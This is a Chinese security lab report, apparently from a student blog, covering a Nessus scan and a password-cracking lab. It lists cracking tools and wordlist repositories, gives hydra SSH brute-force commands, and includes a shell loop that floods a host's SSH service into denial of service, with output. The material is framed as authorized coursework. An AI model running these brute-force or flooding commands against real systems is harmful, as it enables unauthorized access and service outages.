可选：表示对于自身电脑情况进行有选择性的修复，对于这类补丁，大家应在对电脑自身情况有着充分的了解，再来进行选择性的修复。

不推荐：表示如果修复这些补丁，会有可能引起系统蓝屏，无法启动等问题，因此对于这些漏洞，建议大家不要修复，以免引起更大的电脑故障。当然这些漏洞往往也是对于电脑没有太大损害的。

3）使用平台虚拟机里面自带的nessus，对127.0.0.1进行扫描，发现了那些安全风险？并给出利用或者加固方案。

ms06-040、ms09-001、ms08-067

应该到官方网站下载漏洞补丁，修复漏洞

应该立即安装杀毒软件，并使用其安装补丁，修复漏洞

应该开启系统防火墙，并启用系统自带的更新程序，来下载系统补丁

**5、实验总结及心得体会**

Nessus是一款流行的漏洞扫描工具，可以快速扫描网络和主机，发现漏洞并提供解决方案。以下是一些Nessus漏洞扫描实践总结：

熟悉Nessus漏洞库

Nessus漏洞库是Nessus扫描漏洞的基础。熟悉Nessus漏洞库是使用Nessus进行漏洞扫描的前提。可以通过Nessus官方网站、社区论坛等途径了解Nessus漏洞库的更新和维护情况。

配置扫描策略

Nessus扫描策略是指扫描时要应用的规则集。扫描策略可以包括主机选择、漏洞选择、端口选择、漏洞等级、扫描速度等。根据实际情况配置扫描策略可以提高扫描效率和准确性。

扫描范围

在进行漏洞扫描前，需要明确扫描的范围。可以通过确定IP地址范围、扫描特定端口等方式明确扫描范围。同时，需要注意不要进行未经授权的扫描，以免违反法律法规。

分析扫描结果

Nessus扫描结果包括漏洞报告、安全建议、安全风险评估等。分析扫描结果可以找到漏洞的原因和解决方案，制定针对性的漏洞修复计划，提高网络和主机的安全性。

定期扫描

漏洞是网络和主机安全的重要问题。定期扫描可以及时发现漏洞并提供解决方案。建议每个月或每季度进行一次扫描，及时排除安全隐患。

配置Nessus安全设置

Nessus提供了一些安全设置，可以帮助用户提高安全性。例如，设置访问控制、加密通信、限制漏洞扫描等。可以根据需要进行配置，提高Nessus的安全性和可靠性。

结合其他工具使用

Nessus可以与其他工具配合使用，提高扫描效率和准确性。例如，结合Metasploit可以对漏洞进行深入利用，提高漏洞修复的效果。可以根据实际情况结合其他工具使用，提高漏洞扫描的效果。

选择正确的扫描策略

在使用Nessus进行漏洞扫描时，可以使用预定义的扫描策略或自定义的扫描策略。预定义的扫描策略可以快速启动扫描，但不能满足所有情况。如果需要更加精细的扫描控制，建议创建自定义扫描策略，这样可以控制扫描的深度、范围和目标，以满足特定的需求。

设置合适的扫描选项

Nessus提供了许多扫描选项，包括探测性扫描、强制扫描、远程注册表扫描、暴力破解等。为了确保扫描的安全性和有效性，应根据需要设置合适的扫描选项，并仔细评估它们的风险和收益。

分析扫描结果

扫描完成后，需要对扫描结果进行分析和解释。Nessus提供了多种方式来分析和解释扫描结果，包括图形化报告、XML格式报告、PDF格式报告等。应根据需要选择合适的报告格式，并仔细评估扫描结果，识别高危漏洞，并确定相应的解决方案。

跟踪漏洞修复进度

漏洞扫描只是发现漏洞的第一步，及时跟踪漏洞修复进度也非常重要。Nessus提供了一些功能来帮助用户跟踪漏洞修复进度，例如将漏洞标记为“已解决”、“已验证”等。建议在漏洞扫描后定期跟踪漏洞修复进度，并根据需要重新扫描系统以验证修复的效果。

**实验四：密码破解实践**

1. **实验目的和要求**

密码破解是指通过技术手段，尝试破解密码以获取未授权的访问权限或者信息。密码破解实践的主要目的是测试系统或应用程序的安全性，以发现存在的弱点并加以修复，从而提高系统或应用程序的安全性。

密码破解是指尝试通过暴力猜测或利用其他方式获取未授权访问系统、应用程序或数据的密码。密码破解的实践目的和要求如下：

目的：

确定系统、应用程序或数据是否存在密码破解的漏洞，从而及时修复漏洞，提高系统安全性。

检查系统管理员、用户等是否使用过于简单的密码，提高密码强度，减少安全风险。

要求：

合法性：密码破解的实践必须经过合法授权，未经授权的密码破解属于违法行为。

安全性：在进行密码破解的实践中，必须采取安全措施，确保不会对系统或数据造成损失或影响。

遵循道德规范：密码破解的实践应该遵循道德规范，不应该侵犯个人隐私或其他利益。

知情权：进行密码破解的实践前，必须征得相关方的知情同意，确保不会造成损失或影响。

记录和报告：进行密码破解的实践需要记录相关信息，包括破解过程、结果等，必要时需要向相关方报告相关信息和结果。

法律合规性：密码破解实践必须遵守法律法规，不得进行非法的破解行为，如未经授权的侵入他人计算机系统。

授权性：密码破解实践必须事先获得授权，对于未经授权的测试，可能会对系统或应用程序造成不可逆的损害。

安全性：在进行密码破解实践时，必须采取安全的手段和措施，以保证破解过程不会对系统或应用程序造成影响，并确保测试的数据和结果得到妥善保护。

道德性：密码破解实践必须具备道德性，不能用于违反公共道德或损害他人利益的行为，如利用密码破解获取他人隐私等。

效果性：密码破解实践必须具备实际效果，能够发现存在的安全漏洞并提出相应的修复建议，以提高系统或应用程序的安全性

**2、实验准备工作**

hydra： 这款密码爆破工具功能非常强大，支持的协议非常之多，比如常见的rdp、ssh、FTP、smb等， 本文主要介绍这种爆破工具的使用

Brutus：称最快最灵活对的密码破解工具，最早发布于2000年的Brutus是目前最流行的远程在线密码破解工具，目前该工具免费，但只有windows版本

RainbowCrack： RainbowCrack是一个哈希破解工具，无需自己生成彩虹表。

Wfuzz：Wfuzz是一个web应用密码暴力破解工具。

Cain and Abel ： Cain and Abel是注明的多任务密码破解工具。值得注意的是该工具仅能运行于Windows平台，可以作为网络嗅探器使用，用字典攻击破解加密密码，记录VoIP对话，暴力攻击、密码分析攻击，恢复缓存密码和乱序密码等。

OphCrack： 是Windows平台上一个免费的基于彩虹表的密码破解工具，也是最流行的windows密码破解工具，也可以应用于Linux和Mac系统，能够破解LM和NTLM哈希表。

**3、实验内容及步骤**

## **3.1如何收集[密码字典](https://so.csdn.net/so/search?q=%E5%AF%86%E7%A0%81%E5%AD%97%E5%85%B8&spm=1001.2101.3001.7020" \t "/Users/wanglu/Documents\\x/_blank)：**

1. 主要获取方式

学习过程中， 主要获取密码字典的方式如下

对于密码字典， 推荐在github上寻找， 直接百度谷歌的， 要么比较凌乱，要么字典需要收费。

Kali 系统自带字典目录wordlists，路径为 /usr/share/wordlists/ ， 可以了解并使用。

自制密码字典

2. 好的密码字典项目分享

在github上找到几个信息比较丰富的密码字典如下， 仅供参考

资源:

一、 https://github.com/huyuanzhi2/password\_brute\_dictionary



小结:

1. 这个项目中提供的密码字典的量级不多， 但是提供了一个自制密码的思路以及可以直接使用的密码列表，可以用作密码爆破的小试牛刀。

2. 包含项目作者自制字典的代码

二. https://github.com/rootphantomer/Blasting\_dictionary



三 . https://github.com/TheKingOfDuck/fuzzDicts



## **3.2如何自制密码字典：**

1. 使用密码生成工具

Weakpass是一款基于规则的在线字典生成器 ，可以帮助广大研究人员根据输入的单词集来创建自定义字典

项目地址：

https://github.com/zzzteph/weakpass



介绍： 介绍： 这个密码生成的平台， 可以根据已知的关键字定向的生成一些密码， 符合用户设置密码的习惯。 这种策略生成的密码，命中的概率可能会高一些。

crunch–字典生成工具： Crunch是一种创建密码字典工具，按照指定的规则生成密码字典，可以灵活的制定自己的字典文件

破解密码时，有很多种破解密码的方法，比如：字典，彩虹表，蛮力等。如果我们知道设置密码的策略，那么使用Crunch生成特定的字典，那么Crunch将会是最有力的密码攻击工具。

github地址:

https://github.com/crunchsec/crunch https://github.com/jaalto/external-sf--crunch-wordlist

主要参考文章。

https://www.cnblogs.com/wpjamer/p/9913380.html

网络上介绍的资源也比较多， 自己暂时还没有仔细实践过， 后续有需求会生成密码列表尝试一下。

2. 自制密码生成脚本:

网络上也能搜索到一些使用python脚本自制密码的思路和工具， 其中有一个比较好，印象深刻， 分享一下:

https://zhuanlan.zhihu.com/p/61354645

**3.3 hydra 操作命令学习**

这里主要介绍一下ssh的爆破操作， 其他协议的爆破可在网络上查找。

爆破命令

hydra 1.1.1.1 ssh -l user -P /root/Work/sshpasswd.list -t 6 -V -f

hydra -l root -P top6000.txt -t 10 -vV -e ns 1.1.1.1 ssh

命令详细:

攻击目标：1.1.1.1

使用的模块：ssh

爆破用户名：user (-l)

使用的密码字典：/root/Work/sshpasswd.list (-P)

爆破线程数：6 (-t)

显示详细信息 (-V)

爆破成功一个后停止 (-f)

空密码探测和指定用户密码探测(-e ns)

六、记录一次爆破实践 + ssh尝试拒绝服务攻击

不知有没有人遇到和我一样的情况，自己设定一个靶机， 爆破22端口ssh, 即使把正确密码放到字典列表中， 也会有可能爆破失败， 也只是概率性的成功（正确密码在列表第一个位置除外）。个人猜测， 这可能是ssh的配置起了作用， 在密码爆破时候，会限制用户登录。

思考： 基于上面的现象， 是否可以对暴露22端口的ip进行攻击， 大量尝试ssh连接受害机器， 这样是否可以造成拒绝服务访问呢？基于这个思考， 做了一次攻击试验，攻击代码如下:

while true;do ssh 1.1.1.1 & echo 'hello ssh!';done

1

其中1.1.1.1 为被攻击机器。

攻击机打印日志如下(打印速度较快)：

Pseudo-terminal will not be allocated because stdin is not a terminal.

Pseudo-terminal will not be allocated because stdin is not a terminal.

Pseudo-terminal will not be allocated because stdin is not a terminal.

Pseudo-terminal will not be allocated because stdin is not a terminal.

kex\_exchange\_identification: Connection closed by remote host

kex\_exchange\_identification: Connection closed by remote host

kex\_exchange\_identification: Connection closed by remote host

Pseudo-terminal will not be allocated because stdin is not a terminal.

尝试连接被攻击机, 结果发现连接目标失败， 造成了拒绝服务访问攻击。

ssh 1.1.1.1

ssh\_exchange\_identification: Connection closed by remote host

**4、实验结果分析**

从试验结果来看， 尝试攻击，确实是可以造成ssh拒绝服务访问的.

不过杀敌一千自损八百， 攻击机的资源占用也很高

**5、实验总结及心得体会**

首先，密码破解是一种非常不道德的行为，它可能会涉及到违法行为。因此，任何密码破解行为都应该遵守当地法律法规。

其次，密码破解是一项技术活，需要掌握一定的技术知识。通常情况下，密码破解的方法有很多种，如暴力破解、字典破解、社会工程学等。

暴力破解是一种通过尝试所有可能的密码组合来破解密码的方法。这种方法非常耗时，因为密码长度和复杂度的增加会增加破解密码所需的时间。而字典破解则是通过尝试一系列常见的密码组合来破解密码，这种方法要比暴力破解快得多。

社会工程学是一种通过欺骗、诱导或伪装来获取密码的方法。这种方法通常包括通过钓鱼邮件或社交工程学攻击来获取用户的密码。因此，保护个人信息和密码的安全是非常重要的。

最后，我的建议是，保护密码的安全非常重要。我们应该采取一些措施来保护我们的密码，如使用强密码、定期更换密码、避免在公共网络上登录敏感账户等。如果我们怀疑我们的密码已经被泄露或被攻击，我们应该立即更改密码并通知相关的机构或组织。